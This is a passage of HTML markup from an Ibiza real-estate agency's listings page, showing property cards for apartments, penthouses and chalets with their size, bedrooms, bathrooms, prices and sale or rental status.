			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160103-estudio">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					99.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa1758-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA1758 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4352-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Amplio piso de 3 habitaciones con terraza en el centro de Santa Eulalia. Cuenta con un cuarto de baño, aseo ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa1758-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa1758-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa1758-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160100 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/02/IMG_1341-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso muy espacioso con vistas a la Bahía de Talamanca. Ubicado en una prestigiosa urbanización de Marina Botafoch, la vivienda consta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">93 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					700.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160074-duplex">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160074 &#8211; Duplex</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/02/IMG_4754-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Vivienda unifamiliar localizada en una de las zonas más deseadas de la Isla, Jesús. Distribuida en dos plantas mas el ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160074-duplex"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160074-duplex&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160074-duplex">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					650.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160068-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160068 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/01/MG_3019-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático en urbanización residencial en primera linea de mar. El ático ubicado en la cuarta planta, con 80m2 construidos cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">78 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160068-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160068-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160068-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160073-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160073 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/01/CC005-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso reformado y luminoso de 90m2 distribuido en 3 habitaciones, 1 baño, salón-comedor y terraza de 25m2 con vistas a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160073-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160073-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160073-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					265.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160072-bajo-con-jardin">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160072 &#8211; Bajo con jardín</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/01/IMG_4874-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bajo con jardín y piscina comunitaria en una de las mejores zonas de Santa Eulalia. Piso de 95m2 distribuido en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160072-bajo-con-jardin"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160072-bajo-con-jardin&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160072-bajo-con-jardin">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					315.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160069-chalet-pareado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160069 &#8211; Chalet pareado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/11/MG_3047-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Precioso y amplísimo chalet pareado en excelente ubicación. Chalet pareado (finca con dos viviendas) cuenta con dos plantas, azotea, garaje ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">200 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160069-chalet-pareado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160069-chalet-pareado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160069-chalet-pareado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					540.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160066-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160066 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/10/MG_2908-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Luminoso y amplio piso con vistas al mar. Piso de 75 m2 con 2 habitaciones, 2 baños, cocina, amplio salón-comedor ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160066-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160066-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160066-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					230.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa160117-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA160117 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/09/MG_0686-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Luminoso y amplio piso/ático de 2 habitaciones, con 1 baño, amplísimo salón-comedor con cocina abierta, cuarto lavadero/trastero y terraza de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa160117-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa160117-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa160117-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160055-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160055 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/09/Imagen1-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en urbanización residencial. El piso ubicado en la tercera planta, con 102m2 construidos cuenta con 3 habitaciones, 2 baños, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">96 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160055-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160055-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160055-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					260.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160061-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

